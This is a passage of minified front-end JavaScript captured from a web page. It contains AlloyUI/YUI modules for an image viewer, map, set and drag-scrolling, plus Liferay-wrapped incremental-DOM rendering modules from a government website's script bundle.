i},_onClickLinks:function(e){e.preventDefault(),this.show(),this.set("currentIndex",this.get("links").indexOf(e.currentTarget))},_onKeydown:function(e){if(!this.get("visible"))return!1;e.isKey("LEFT")?this.prev():e.isKey("RIGHT")?this.next():e.isKey("ESC")&&this.hide()},_onResponsive:function(){e.ImageViewer.superclass._onResponsive.apply(this,arguments),this.footerNode.setStyle("width",0)},_renderControls:function(){var t=e.one("body");t.append(this.get("controlPrevious")),t.append(this.get("controlNext")),this._closeEl=e.Node.create(this.TPL_CLOSE),t.append(this._closeEl)},_renderFooter:function(){var t=e.Node.create(this.TPL_FOOTER_CONTENT);this.setStdModContent("footer",t),this._captionEl=e.Node.create(this.TPL_CAPTION),this._captionEl.selectable(),t.append(this._captionEl),this._infoEl=e.Node.create(this.TPL_INFO),this._infoEl.selectable(),t.append(this._infoEl),t.append(e.Node.create(this.TPL_FOOTER_BUTTONS)),this._thumbnailsEl=e.Node.create(this.TPL_THUMBNAILS),t.append(this._thumbnailsEl),this._renderThumbnailsWidget()},_renderImageListNode:function(){var t=e.Node.create(this.TPL_IMAGE_LIST);return this.setStdModContent("body",t),t.one(".image-viewer-base-image-list-inner")},_renderPlayer:function(){this.get("showPlayer")&&!this._player&&(this._player=e.Node.create(this.TPL_PLAYER),this.get("contentBox").one("."+u).append(this._player))},_renderThumbnailsWidget:function(){var t=this.get("thumbnailsConfig");t===!1?this._thumbnailsEl.hide():(this._thumbnailsEl.show(),this._thumbnailsWidget=(new e.ImageViewerMultiple
(t)).render(this._thumbnailsEl))},_setLinks:function(t){var n,r=[];return t instanceof e.NodeList?n=t:e.Lang.isString(t)?n=e.all(t):n=new e.NodeList([t]),n.size()>0&&(n.each(function(){r.push(this.getAttribute("href"))}),this.set("sources",r)),n},_showCurrentImage:function(){e.ImageViewer.superclass._showCurrentImage.apply(this,arguments),this._syncCaptionUI(),this._syncInfoUI(),this._syncThumbnails()},_syncCaptionUI:function(){var e=this.get("caption"),t;this.get("captionFromTitle")&&(t=this.get("links").item(this.get("currentIndex")),e=t.attr("title")?t.attr("title"):e),this._captionEl.set("text",e)},_syncInfoUI:function(){this._infoEl.setHTML(this.get("infoTemplate"))},_syncThumbnails:function(){this._thumbnailsWidget&&this._thumbnailsWidget.set("currentIndex",this.get("currentIndex"))}},{ATTRS:{caption:{value:"blank",validator:e.Lang.isString},captionFromTitle:{value:!0,validator:e.Lang.isBoolean},centered:{value:!0},height:{value:"100%"},infoTemplate:{getter:"_getInfoTemplate",value:"Image {current} of {total}",validator:e.Lang.isString},links:{lazyAdd:!1,setter:"_setLinks"},modal:{value:!0},thumbnailsConfig:{getter:"_getThumbnailsConfig",value:{}},visible:{value:!1},width:{value:"100%"}},CSS_PREFIX:e.getClassName("image-viewer")})},"3.1.0-deprecated.54",{requires:["widget","widget-modality","widget-position","widget-position-align","widget-position-constrain","widget-stack","widget-stdmod","aui-event","aui-image-viewer-base","aui-image-viewer-multiple","aui-image-viewer-slideshow","aui-node-base","aui-widget-cssclass","aui-widget-toggle"],skinnable:!0});
YUI.add("aui-map",function(e,t){var n=e.Lang,r=e.Array,i=e.Object,s=e.Base.create("map",e.Base,[],{FALSE:e.guid(),NAN:e.guid(),NULL:e.guid(),NUMBER:e.guid(),OBJECT:e.guid(),TRUE:e.guid(),UNDEFINED:e.guid(),_keys:null,_objects:null,_size:0,_values:null,initializer:function(){var e=this;e.publish({clear:{defaultFn:e._defClearFn},put:{defaultFn:e._defPutFn},remove:{defaultFn:e._defRemoveFn}}),e._keys={},e._values={},e._objects=[]},clear:function(){this.fire("clear")},getValue:function(e){var t=this;return t._values[t._getHash(e)]},has:function(e,t){var n=this;return n._values.hasOwnProperty(t||n._getHash(e))},hasValue:function(e){var t=!1;return i.some(this._values,function(n){return t=n===e,t}),t},keys:function(){return i.values(this._keys)},isEmpty:function(){return this._size===0},put:function(e,t,n){this.fire("put",{key:e,value:t,hash:n})},putAll:function(e){var t=this;i.each(e,function(e,n){t.put(n,e)})},remove:function(e,t){var n=this,r=n.getValue(e);return n.fire("remove",{key:e,value:r,hash:t}),r},size:function(){return this._size},values:function(){return i.values(this._values)},_defClearFn:function(){var e=this;r.each(e.keys(),function(t){e.remove(t)}),e._size=0},_defPutFn:function(e){var t=this,r=e.hash;n.isUndefined(r)&&(r=t._getHash(e.key)),t.has(e.key)||t._size++,t._keys[r]=e.key,t._values[r]=e.value},_defRemoveFn:function(e){var t=this,i=e.key,s=t._keys,o=t._values,u=e.hash,a,f,l;t.has(i)&&(n.isUndefined(u)&&(u=t._getHash(i)),f=o[u],delete o[u],delete s[u],t._isObjectWithHashCode(f)||(a=t._objects,l=r.indexOf(a,i),l>-1&&(a[l]=null)),t._size--),e.value=f},_getHash:function(e){var t=this;if(e!==e)e=t.NAN;else if(e===!1)e=t.FALSE;else if(e===null)e=t.NULL;else if(e===!0)e=t.TRUE;else if(e===undefined)e=t.UNDEFINED;else if(n.isObject(e))e=t._getHashForObject(e);else if(n.isNumber(e)||e===Number.POSITIVE_INFINITY||e===Number.NEGATIVE_INFINITY)e=t.NUMBER+"_"+e;return String(e)},_getHashForObject:function(e){var t=this,n;return t._isObjectWithHashCode(e)?t.OBJECT+"_"+e.hashCode():(n=r.indexOf(t._objects,e),t.OBJECT+"_"+(n>-1?n:t._objects.push(e)-1))},_isObjectWithHashCode:function(e){return n.isObject(e)?n.isFunction(e.hashCode):!1}},{});e.Map=s},"3.1.0-deprecated.54",{requires:["base-build"]});
YUI.add("aui-set",function(e,t){var n=e.Base.create("set",e.Base,[],{_map:null,initializer:function(){var t=this;t._map=new e.Map,t.publish({add:{defaultFn:t._defAddFn},clear:{defaultFn:t._defClearFn},remove:{defaultFn:t._defRemoveFn}})},add:function(e){this.fire("add",{value:e})},clear:function(){this.fire("clear")},has:function(e,t){return this._map.has(e,t)},isEmpty:function(){return this._map.isEmpty()},remove:function(e){this.fire("remove",{value:e})},size:function(){return this._map.size()},values:function(){return this._map.keys()},_defAddFn:function(e){this._map.put(e.value,n.PRESENT,e.hash)},_defClearFn:function(){var t=this;e.Array.each(t.values(),function(e){t.remove(e)})},_defRemoveFn:function(e){var t=this,r=t._map,i=r.remove(e.value,e.hash);e.removed=i===n.PRESENT}},{PRESENT:{}});e.Set=n},"3.1.0-deprecated.54",{requires:["aui-map"]});
YUI.add("dd-scroll",function(t,i){var e,l,n=function(){n.superclass.constructor.apply(this,arguments)},o="host",r="buffer",s="parentScroll",c="windowScroll",a="scrollTop",h="scrollLeft",g="offsetWidth",u="offsetHeight";n.ATTRS={parentScroll:{value:!1,setter:function(t){return t||!1}},buffer:{value:30,validator:t.Lang.isNumber},scrollDelay:{value:235,validator:t.Lang.isNumber},host:{value:null},windowScroll:{value:!1,validator:t.Lang.isBoolean},vertical:{value:!0,validator:t.Lang.isBoolean},horizontal:{value:!0,validator:t.Lang.isBoolean}},t.extend(n,t.Base,{_scrolling:null,_vpRegionCache:null,_dimCache:null,_scrollTimer:null,_getVPRegion:function(){var t,i=this.get(s),e=this.get(r),l=this.get(c),n=l?[]:i.getXY(),o=l?"winWidth":g,d=l?"winHeight":u,f=l?i.get(a):n[1],_=l?i.get(h):n[0];return t={top:f+e,right:i.get(o)+_-e,bottom:i.get(d)+f-e,left:_+e},this._vpRegionCache=t,t},initializer:function(){var i=this.get(o);i.after("drag:start",t.bind(this.start,this)),i.after("drag:end",t.bind(this.end,this)),i.on("drag:align",t.bind(this.align,this)),t.one("win").on("scroll",t.bind(function(){this._vpRegionCache=null},this))},_checkWinScroll:function(t){var i=this._getVPRegion(),e=this.get(o),l=this.get(c),n=e.lastXY,g=!1,u=this.get(r),d=this.get(s),f=d.get(a),_=d.get(h),S=this._dimCache.w,v=this._dimCache.h,m=n[1]+v,p=n[1],w=n[0]+S,T=n[0],D=p,N=T,R=f,b=_;this.get("horizontal")&&(T<=i.left&&(g=!0,N=n[0]-(l?u:0),b=_-u),w>=i.right&&(g=!0,N=n[0]+(l?u:0),b=_+u)),this.get("vertical")&&(m>=i.bottom&&(g=!0,D=n[1]+(l?u:0),R=f+u),p<=i.top&&(g=!0,D=n[1]-(l?u:0),R=f-u)),R<0&&(R=0,D=n[1]),b<0&&(b=0,N=n[0]),D<0&&(D=n[1]),N<0&&(N=n[0]),t?(e.actXY=[N,D],e._alignNode([N,D],!0),n=e.actXY,e.actXY=[N,D],e._moveNode({node:d,top:R,left:b}),R||b||this._cancelScroll()):g?this._initScroll():this._cancelScroll()},_initScroll:function(){this._cancelScroll(),this._scrollTimer=t.Lang.later(this.get("scrollDelay"),this,this._checkWinScroll,[!0],!0)},_cancelScroll:function(){this._scrolling=!1,this._scrollTimer&&(this._scrollTimer.cancel(),delete this._scrollTimer)},align:function(t){this._scrolling&&(this._cancelScroll(),t.preventDefault()),this._scrolling||this._checkWinScroll()},_setDimCache:function(){var t=this.get(o).get("dragNode");this._dimCache={h:t.get(u),w:t.get(g)}},start:function(){this._setDimCache()},end:function(){this._dimCache=null,this._cancelScroll()}}),t.namespace("Plugin"),(e=function(){e.superclass.constructor.apply(this,arguments)}).ATTRS=t.merge(n.ATTRS,{windowScroll:{value:!0,setter:function(i){return i&&this.set(s,t.one("win")),i}}}),t.extend(e,n,{initializer:function(){this.set("windowScroll",this.get("windowScroll"))}}),e.NAME=e.NS="winscroll",t.Plugin.DDWinScroll=e,(l=function(){l.superclass.constructor.apply(this,arguments)}).ATTRS=t.merge(n.ATTRS,{node:{value:!1,setter:function(i){var e=t.one(i);return e?this.set(s,e):!1!==i&&t.error("DDNodeScroll: Invalid Node Given: "+i),e}}}),t.extend(l,n,{initializer:function(){this.set("node",this.get("node"))}}),l.NAME=l.NS="nodescroll",t.Plugin.DDNodeScroll=l,t.DD.Scroll=n},"patched-v3.18.1",{requires:["dd-drag"]});

--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/combo/?browserId=other&minifierType=&languageId=pt_PT&b=7110&t=1551398703899&/o/js/resolved-module/frontend-js-metal-web$metal-incremental-dom@2.16.5/lib/incremental-dom.js&/o/js/resolved-module/frontend-js-metal-web$metal-incremental-dom@2.16.5/lib/data.js&/o/js/resolved-module/frontend-js-metal-web$metal-incremental-dom@2.16.5/lib/changes.js&/o/js/resolved-module/frontend-js-metal-web$metal-incremental-dom@2.16.5/lib/callArgs.js&/o/js/resolved-module/frontend-js-metal-web$metal-incremental-dom@2.16.5/lib/incremental-dom-aop.js&/o/js/resolved-module/frontend-js-metal-web$metal-incremental-dom@2.16.5/lib/children/children.js&/o/js/resolved-module/frontend-js-metal-web$metal-incremental-dom@2.16.5/lib/render/attributes.js&/o/js/resolved-module/frontend-js-metal-web$metal-incremental-dom@2.16.5/lib/cleanup/unused.js&/o/js/resolved-module/frontend-js-metal-web$metal-incremental-dom@2.16.5/lib/render/render.js&/o/js/resolved-module/frontend-js-metal-web$metal-incremental-dom@2.16.5/lib/render/patch.js&/o/js/resolved-module/frontend-js-metal-web$metal-incremental-dom@2.16.5/lib/IncrementalDomRenderer.js&/o/js/resolved-module/frontend-js-metal-web$metal-incremental-dom@2.16.5/lib/all/incremental-dom.js&/o/js/resolved-module/frontend-js-metal-web$metal-soy-bundle@2.16.5/lib/bundle.js&/o/js/resolved-module/frontend-js-metal-web$metal-soy@2.16.5/lib/SoyAop.js&/o/js/resolved-module/frontend-js-metal-web$metal-soy@2.16.5/lib/Soy.js&/o/js/resolved-module/frontend-taglib-clay$clay-icon@2.5.1/lib/ClayIcon.soy.js&/o/js/resolved-module/frontend-taglib-clay$clay-icon@2.5.1/lib/ClayIcon.js&/o/js/resolved-module/frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton.soy.js&/o/js/resolved-module/frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton.js&/o/js/resolved-module/frontend-taglib-clay$clay-alert@2.5.1/lib/ClayAlertBase.soy.js&/o/js/resolved-module/frontend-taglib-clay$clay-alert@2.5.1/lib/ClayAlertBase.js
body_size: 127148
content:
Liferay.Loader.define("frontend-js-metal-web$metal-incremental-dom@2.16.5/lib/incremental-dom",["module","exports","require","frontend-js-metal-web$incremental-dom","frontend-js-metal-web$incremental-dom-string","frontend-js-metal-web$metal"],function(module,exports,require){var define=undefined;var _incrementalDom=require("frontend-js-metal-web$incremental-dom");var IncrementalDOM=_interopRequireWildcard(_incrementalDom);var _incrementalDomString=require("frontend-js-metal-web$incremental-dom-string");
var IncrementalDOMString=_interopRequireWildcard(_incrementalDomString);var _metal=require("frontend-js-metal-web$metal");function _interopRequireWildcard(obj){if(obj&&obj.__esModule)return obj;else{var newObj={};if(obj!=null)for(var key in obj)if(Object.prototype.hasOwnProperty.call(obj,key))newObj[key]=obj[key];newObj.default=obj;return newObj}}if((0,_metal.isServerSide)())global.IncrementalDOM=IncrementalDOMString;else{var scope=typeof exports!=="undefined"&&typeof global!=="undefined"?global:
window;if(!scope.IncrementalDOM)scope.IncrementalDOM=IncrementalDOM}});
Liferay.Loader.define("frontend-js-metal-web$metal-incremental-dom@2.16.5/lib/data",["module","exports","require"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});exports.clearData=clearData;exports.getData=getData;var RENDERER_DATA="__METAL_IC_RENDERER_DATA__";function clearData(component){component[RENDERER_DATA]=null}function getData(component){if(!component[RENDERER_DATA])component[RENDERER_DATA]={};return component[RENDERER_DATA]}
});
Liferay.Loader.define("frontend-js-metal-web$metal-incremental-dom@2.16.5/lib/changes",["module","exports","require","./data"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});exports.clearChanges=clearChanges;exports.getChanges=getChanges;exports.trackChanges=trackChanges;var _data=require("./data");function clearChanges(data){data.changes=null}function handleStateKeyChanged_(data,eventData){data.changes=data.changes||{};var type=eventData.type||
"props";data.changes[type]=data.changes[type]||{};data.changes[type][eventData.key]=eventData}function getChanges(component){return(0,_data.getData)(component).changes}function trackChanges(component){var data=(0,_data.getData)(component);component.on("stateKeyChanged",handleStateKeyChanged_.bind(null,data))}});
Liferay.Loader.define("frontend-js-metal-web$metal-incremental-dom@2.16.5/lib/callArgs",["module","exports","require"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});exports.buildConfigFromCall=buildConfigFromCall;exports.buildCallFromConfig=buildCallFromConfig;function buildConfigFromCall(args){var config={};if(args[1])config.key=args[1];var attrsArr=(args[2]||[]).concat(args.slice(3));for(var i=0;i<attrsArr.length;i+=2)config[attrsArr[i]]=
attrsArr[i+1];return config}function buildCallFromConfig(tag,config){var call=[tag,config.key,[]];var keys=Object.keys(config);for(var i=0;i<keys.length;i++)if(keys[i]!=="children"&&keys[i]!=="key")call.push(keys[i],config[keys[i]]);return call}});
Liferay.Loader.define("frontend-js-metal-web$metal-incremental-dom@2.16.5/lib/incremental-dom-aop",["module","exports","require","./incremental-dom"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});exports.getOriginalFns=getOriginalFns;exports.getOriginalFn=getOriginalFn;exports.startInterception=startInterception;exports.stopInterception=stopInterception;require("./incremental-dom");function _toConsumableArray(arr){if(Array.isArray(arr)){for(var i=
0,arr2=Array(arr.length);i<arr.length;i++)arr2[i]=arr[i];return arr2}else return Array.from(arr)}function getOriginalFns(){return originalFns}function getOriginalFn(name){return originalFns[name]}function startInterception(fns){fns.attr=fnAttr;fns.elementOpenEnd=fnOpenEnd;fns.elementOpenStart=fnOpenStart;fns.elementVoid=fnVoid;fnStack.push(fns)}function stopInterception(){fnStack.pop()}var originalFns={attr:IncrementalDOM.attr,attributes:IncrementalDOM.attributes[IncrementalDOM.symbols.default],elementClose:IncrementalDOM.elementClose,
elementOpen:IncrementalDOM.elementOpen,elementOpenEnd:IncrementalDOM.elementOpenEnd,elementOpenStart:IncrementalDOM.elementOpenStart,elementVoid:IncrementalDOM.elementVoid,text:IncrementalDOM.text};var fnStack=[];var collectedArgs=[];function fnAttr(name,value){collectedArgs.push(name,value)}function fnOpenStart(tag,key,statics){collectedArgs=[tag,key,statics]}function fnOpenEnd(){var _IncrementalDOM;return(_IncrementalDOM=IncrementalDOM).elementOpen.apply(_IncrementalDOM,_toConsumableArray(collectedArgs))}
function fnVoid(){IncrementalDOM.elementOpen.apply(null,arguments);return IncrementalDOM.elementClose.apply(null,arguments)}function getStack(){return fnStack.length>0?fnStack[fnStack.length-1]:null}function buildHandleCall(name){var data={name:name};var fn=handleCall.bind(data);return fn}function handleCall(){var name=this.name;var stack=getStack();var fn=stack&&stack[name]||originalFns[name];return fn.apply(undefined,arguments)}IncrementalDOM.attr=buildHandleCall("attr");IncrementalDOM.elementClose=
buildHandleCall("elementClose");IncrementalDOM.elementOpen=buildHandleCall("elementOpen");IncrementalDOM.elementOpenEnd=buildHandleCall("elementOpenEnd");IncrementalDOM.elementOpenStart=buildHandleCall("elementOpenStart");IncrementalDOM.elementVoid=buildHandleCall("elementVoid");IncrementalDOM.text=buildHandleCall("text");IncrementalDOM.attributes[IncrementalDOM.symbols.default]=buildHandleCall("attributes")});
Liferay.Loader.define("frontend-js-metal-web$metal-incremental-dom@2.16.5/lib/children/children",["module","exports","require","../callArgs","frontend-js-metal-web$metal","../incremental-dom-aop"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});exports.CHILD_OWNER=undefined;exports.captureChildren=captureChildren;exports.isChildTag=isChildTag;exports.getOwner=getOwner;exports.renderChildTree=renderChildTree;var _callArgs=require("../callArgs");
var _metal=require("frontend-js-metal-web$metal");var _incrementalDomAop=require("../incremental-dom-aop");function _defineProperty(obj,key,value){if(key in obj)Object.defineProperty(obj,key,{value:value,enumerable:true,configurable:true,writable:true});else obj[key]=value;return obj}var CHILD_OWNER=exports.CHILD_OWNER="__metalChildOwner";function captureChildren(component,callback,data){owner_=component;callback_=callback;callbackData_=data;tree_={props:{children:[]}};tree_.config=tree_.props;currentParent_=
tree_;isCapturing_=true;(0,_incrementalDomAop.startInterception)({elementClose:handleInterceptedCloseCall_,elementOpen:handleInterceptedOpenCall_,text:handleInterceptedTextCall_})}function isChildTag(tag){return(0,_metal.isDef)(tag.tag)}function getOwner(node){return node[CHILD_OWNER]}function renderChildTree(tree,skipNode){if(isCapturing_){addChildToTree(tree);return}if(skipNode&&skipNode.call(null,tree))return;if((0,_metal.isDef)(tree.text)){var args=tree.args?tree.args:[];args[0]=tree.text;IncrementalDOM.text.apply(null,
args)}else{var _args=(0,_callArgs.buildCallFromConfig)(tree.tag,tree.props);_args[0]={tag:_args[0],owner:getOwner(tree)};IncrementalDOM.elementOpen.apply(null,_args);if(tree.props.children)for(var i=0;i<tree.props.children.length;i++)renderChildTree(tree.props.children[i],skipNode);IncrementalDOM.elementClose(tree.tag)}}var callbackData_=void 0;var callback_=void 0;var currentParent_=void 0;var isCapturing_=false;var owner_=void 0;var tree_=void 0;function addChildCallToTree_(args){var isText=arguments.length>
1&&arguments[1]!==undefined?arguments[1]:false;var child=_defineProperty({parent:currentParent_},CHILD_OWNER,owner_);if(isText){child.text=args[0];if(args.length>1)child.args=args}else{child.tag=args[0];child.props=(0,_callArgs.buildConfigFromCall)(args);child.props.children=[];child.config=child.props}addChildToTree(child);return child}function addChildToTree(child){currentParent_.props.children.push(child)}function handleInterceptedCloseCall_(){if(currentParent_===tree_){(0,_incrementalDomAop.stopInterception)();
isCapturing_=false;var node=callback_.call(owner_,tree_,callbackData_);callback_=null;callbackData_=null;currentParent_=null;owner_=null;tree_=null;return node}else{currentParent_=currentParent_.parent;return true}}function handleInterceptedOpenCall_(){for(var _len=arguments.length,args=Array(_len),_key=0;_key<_len;_key++)args[_key]=arguments[_key];currentParent_=addChildCallToTree_(args)}function handleInterceptedTextCall_(){for(var _len2=arguments.length,args=Array(_len2),_key2=0;_key2<_len2;_key2++)args[_key2]=
arguments[_key2];addChildCallToTree_(args,true)}});
Liferay.Loader.define("frontend-js-metal-web$metal-incremental-dom@2.16.5/lib/render/attributes",["module","exports","require","frontend-js-metal-web$metal","frontend-js-metal-web$metal-dom","frontend-js-metal-web$metal-component","../incremental-dom-aop"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});exports.applyAttribute=applyAttribute;exports.convertListenerNamesToFns=convertListenerNamesToFns;var _metal=require("frontend-js-metal-web$metal");
var _metalDom=require("frontend-js-metal-web$metal-dom");var _metalComponent=require("frontend-js-metal-web$metal-component");var _incrementalDomAop=require("../incremental-dom-aop");var HANDLE_SUFFIX="__handle__";var LISTENER_REGEX=/^(?:on([A-Z].+))|(?:data-on(.+))$/;function applyAttribute(component,element,name,value){var eventName=getEventFromListenerAttr_(name);if(eventName){attachEvent_(component,element,name,eventName,value);return}value=fixCheckedAttr_(name,value);setValueAttrAsProperty_(element,
name,value);if((0,_metal.isBoolean)(value))setBooleanAttr_(element,name,value);else(0,_incrementalDomAop.getOriginalFn)("attributes")(element,name,value)}function attachEvent_(component,element,attr,eventName,fn){if((0,_metal.isServerSide)())return;var handleKey=eventName+HANDLE_SUFFIX;if(element[handleKey]){element[handleKey].removeListener();element[handleKey]=null}if(fn){element[attr]=fn;element[handleKey]=(0,_metalDom.delegate)(document,eventName,element,fn)}}function convertListenerNamesToFns(component,
config){var keys=Object.keys(config);for(var i=0;i<keys.length;i++){var key=keys[i];config[key]=convertListenerNameToFn_(component,key,config[key])}}function convertListenerNameToFn_(component,name,value){if((0,_metal.isString)(value)){var eventName=getEventFromListenerAttr_(name);if(eventName){var fn=(0,_metalComponent.getComponentFn)(component,value);if(fn)return fn}}return value}function fixCheckedAttr_(name,value){if(name==="checked")value=(0,_metal.isDefAndNotNull)(value)&&value!==false;return value}
function getEventFromListenerAttr_(attr){var matches=LISTENER_REGEX.exec(attr);var eventName=matches?matches[1]?matches[1]:matches[2]:null;return eventName?eventName.toLowerCase():null}function setBooleanAttr_(element,name,value){if((0,_metal.isServerSide)())return;element[name]=value;if(value)element.setAttribute(name,"");else element.removeAttribute(name)}function setValueAttrAsProperty_(element,name,value){if((0,_metal.isServerSide)())return;if(name==="value"&&element.value!==value)element[name]=
value}});
Liferay.Loader.define("frontend-js-metal-web$metal-incremental-dom@2.16.5/lib/cleanup/unused",["module","exports","require","../data"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});exports.disposeUnused=disposeUnused;exports.schedule=schedule;var _data=require("../data");var comps_=[];var disposing_=false;function disposeUnused(){if(disposing_)return;disposing_=true;for(var i=0;i<comps_.length;i++){var comp=comps_[i];if(!comp.isDisposed()&&
!(0,_data.getData)(comp).parent){if(!comp.portalElement)comp.element=null;comp.dispose()}}comps_=[];disposing_=false}function schedule(comps){for(var i=0;i<comps.length;i++)if(!comps[i].isDisposed()){(0,_data.getData)(comps[i]).parent=null;comps_.push(comps[i])}}});
Liferay.Loader.define("frontend-js-metal-web$metal-incremental-dom@2.16.5/lib/render/render",["module","exports","require","./attributes","../callArgs","../children/children","../changes","frontend-js-metal-web$metal-dom","../data","frontend-js-metal-web$metal","../cleanup/unused","../incremental-dom-aop","frontend-js-metal-web$metal-component"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});var _createClass=function(){function defineProperties(target,
props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||false;descriptor.configurable=true;if("value"in descriptor)descriptor.writable=true;Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){if(protoProps)defineProperties(Constructor.prototype,protoProps);if(staticProps)defineProperties(Constructor,staticProps);return Constructor}}();exports.getComponentBeingRendered=getComponentBeingRendered;
exports.isComponentTag_=isComponentTag_;exports.render=render;exports.renderChild=renderChild;exports.renderFunction=renderFunction;var _attributes=require("./attributes");var _callArgs=require("../callArgs");var _children=require("../children/children");var _changes=require("../changes");var _metalDom=require("frontend-js-metal-web$metal-dom");var _data=require("../data");var _metal=require("frontend-js-metal-web$metal");var _unused=require("../cleanup/unused");var _incrementalDomAop=require("../incremental-dom-aop");
var _metalComponent=require("frontend-js-metal-web$metal-component");function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");}function _possibleConstructorReturn(self,call){if(!self)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return call&&(typeof call==="object"||typeof call==="function")?call:self}function _inherits(subClass,superClass){if(typeof superClass!=="function"&&
superClass!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof superClass);subClass.prototype=Object.create(superClass&&superClass.prototype,{constructor:{value:subClass,enumerable:false,writable:true,configurable:true}});if(superClass)Object.setPrototypeOf?Object.setPrototypeOf(subClass,superClass):subClass.__proto__=superClass}function _toConsumableArray(arr){if(Array.isArray(arr)){for(var i=0,arr2=Array(arr.length);i<arr.length;i++)arr2[i]=arr[i];return arr2}else return Array.from(arr)}
var renderingComponents_=[];var emptyChildren_=[];function addElementClasses_(elementClasses,config){if(config.class){config.class+=" "+elementClasses;config.class=removeDuplicateClasses_(config.class)}else config.class=elementClasses}function buildChildren_(children){return children.length===0?emptyChildren_:children}function cleanUpRender_(component){(0,_incrementalDomAop.stopInterception)();if(!(0,_data.getData)(component).rootElementReached)component.element=null;component.informRendered();finishedRenderingComponent_()}
function finishedRenderingComponent_(){renderingComponents_.pop();if(renderingComponents_.length===0)(0,_unused.disposeUnused)()}function generateKey_(component,key){var data=(0,_data.getData)(component);if(!data.rootElementReached&&data.config.key)key=data.config.key;return component.getRenderer().generateKey(component,key)}function getChildComponents_(data){data.childComponents=data.childComponents||[];return data.childComponents}function getComponentBeingRendered(){return renderingComponents_[renderingComponents_.length-
1]}function getCurrentData(){var element=IncrementalDOM.currentElement();var comp=getComponentBeingRendered();var obj=(0,_data.getData)(comp);if(obj.rootElementReached&&comp.element&&element!==comp.element.parentNode)obj=_metalDom.domData.get(element);obj.icComponentsData=obj.icComponentsData||{};return obj.icComponentsData}function getRef_(owner,config){var compatData=(0,_metal.getCompatibilityModeData)();if(compatData){var ownerRenderer=owner.getRenderer();var renderers=compatData.renderers;var useKey=
!renderers||renderers.indexOf(ownerRenderer)!==-1||renderers.indexOf(ownerRenderer.RENDERER_NAME)!==-1;if(useKey&&config.key&&!config.ref)return config.key}return config.ref}function getSubComponent_(tagOrCtor,config,owner){var Ctor=tagOrCtor;if((0,_metal.isString)(Ctor))Ctor=_metalComponent.ComponentRegistry.getConstructor(tagOrCtor);var ref=getRef_(owner,config);var comp=void 0;if((0,_metal.isDef)(ref)){comp=match_(owner.components[ref],Ctor,config,owner);owner.components[ref]=comp;owner.refs[ref]=
comp}else{var data=getCurrentData();var key=config.key;if(!(0,_metal.isDef)(key)){var type=(0,_metal.getUid)(Ctor,true);data.currCount=data.currCount||{};data.currCount[type]=data.currCount[type]||0;key="__METAL_IC__"+type+"_"+data.currCount[type]++}comp=match_(data.prevComps?data.prevComps[key]:null,Ctor,config,owner);data.currComps=data.currComps||{};data.currComps[key]=comp}return comp}function handleChildrenCaptured_(tree,_ref){var props=_ref.props,tag=_ref.tag;props.children=buildChildren_(tree.props.children);
return renderFromTag_(tag,props)}function handleChildRender_(node){if(node.tag&&isComponentTag_(node.tag)){node.props.children=buildChildren_(node.props.children);renderFromTag_(node.tag,node.props,(0,_children.getOwner)(node));return true}}function handleInterceptedAttributesCall_(element,name,value){(0,_attributes.applyAttribute)(getComponentBeingRendered(),element,name,value)}function handleInterceptedOpenCall_(tag){if(isComponentTag_(tag))return handleSubComponentCall_.apply(undefined,arguments);
else return handleRegularCall_.apply(undefined,arguments)}function handleRegularCall_(){for(var _len=arguments.length,args=Array(_len),_key=0;_key<_len;_key++)args[_key]=arguments[_key];var config=(0,_callArgs.buildConfigFromCall)(args);var tag=args[0];var comp=getComponentBeingRendered();var owner=comp;if((0,_children.isChildTag)(tag)){owner=tag.owner;tag=tag.tag}config.key=generateKey_(comp,config.key);if(!(0,_data.getData)(comp).rootElementReached){var elementClasses=comp.getDataManager().get(comp,
"elementClasses");if(elementClasses)addElementClasses_(elementClasses,config)}(0,_attributes.convertListenerNamesToFns)(comp,config);var call=(0,_callArgs.buildCallFromConfig)(tag,config);var node=(0,_incrementalDomAop.getOriginalFn)("elementOpen").apply(undefined,_toConsumableArray(call));resetNodeData_(node);updateElementIfNotReached_(comp,node);if((0,_metal.isDefAndNotNull)(config.ref))owner.refs[config.ref]=node;owner.getRenderer().handleNodeRendered(node);return node}function handleSubComponentCall_(){for(var _len2=
arguments.length,args=Array(_len2),_key2=0;_key2<_len2;_key2++)args[_key2]=arguments[_key2];(0,_children.captureChildren)(getComponentBeingRendered(),handleChildrenCaptured_,{props:(0,_callArgs.buildConfigFromCall)(args),tag:args[0]})}function inheritElementClasses_(parent,config){var parentData=(0,_data.getData)(parent);var parentConfig=parentData.config;if(!parentData.rootElementReached&&parentConfig&&(0,_metal.isString)(parentConfig.elementClasses)){var currentClasses="";if((0,_metal.isString)(config.elementClasses))currentClasses=
config.elementClasses+" ";config.elementClasses=currentClasses+parentConfig.elementClasses}}function isComponentTag_(tag){return(0,_metal.isFunction)(tag)||(0,_metal.isString)(tag)&&tag[0]===tag[0].toUpperCase()}function isMatch_(comp,Ctor,owner){if(!comp||comp.constructor!==Ctor||comp.isDisposed())return false;return(0,_data.getData)(comp).owner===owner}function match_(comp,Ctor,config,owner){if(isMatch_(comp,Ctor,owner)){comp.startSkipUpdates();comp.getDataManager().replaceNonInternal(comp,config);
